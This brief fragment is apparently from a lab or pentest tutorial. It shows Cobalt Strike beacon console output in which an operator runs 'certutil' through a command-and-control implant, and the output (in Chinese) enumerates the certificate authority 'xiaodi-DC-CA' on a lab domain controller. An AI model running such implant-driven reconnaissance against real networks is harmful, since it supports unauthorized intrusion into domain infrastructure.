 beacon> shell certutil
[*] Tasked beacon to run: certutil
[+] host called home, sent: 39 bytes
[+] received output:
项 0:
名称: `xiaodi-DC-CA'
部门: `'
单位: `'
区域: `'
省/自治区: `'
国家/地区: `'
配置: `dc.xiaodi.lab\xiaodi-DC-CA'
Exchange 证书: `'
签名证书: `'
描述: `'
服务器: `dc.xiaodi.lab'
颁发机构: `xiaodi-DC-CA'
净化的名称: `xiaodi-DC-CA'
短名称: `xiaodi-DC-CA'
净化的短名称: `xiaodi-DC-CA'
标记: `1'
Web 注册服务器: `'
CertUtil: -dump 命令成功完成。